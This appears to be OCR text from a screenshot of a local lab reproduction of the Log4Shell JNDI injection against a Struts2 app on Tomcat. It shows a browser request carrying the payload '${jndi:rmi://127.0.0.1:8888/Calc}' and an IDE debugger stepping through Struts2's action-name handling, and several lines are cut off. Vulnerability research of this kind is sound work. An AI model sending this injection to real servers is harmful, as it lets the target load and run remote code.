 Load URL
http://localhost:8080/helloworld_war/$%7Bjndi:rmi://127.0.0.1:8888/Calc%7D/
Split URL
Execute
Enable Post data Enable Referrer
uild Run Tools Git Window Help struts2-example - DefaultActionMapper.class [Maven: org.apache.struts:struts2-core:2.5.14.1]
r mapper DefaultActionMapper m cleanupActionN Tomcat 8.5.71 Git:
-2.5.28.jar!\...\DefaultActionMapper.class struts2-core-2.5.14.1.jar!\...\DefaultActionMapper.class
ass file, bytecode version: 51.0 (Java 7) Download Sources Choose Sources...
} Reader Mode
protected String cleanupActionName(String rawActionName) { rawActionName: "${jndi:rmi:/127.0.0.1:8888/Calc}/"
if (this.allowedActionNames.matcher(rawActionName).matches()) { rawActionName: "${jndi:rmi:/127.0.0.1:8888
return rawActionName;
} else {
LOG.warn( s: "{} did not match allowed action names {} - default action {} will be used!", rawActionName,
return this.defaultActionName;
}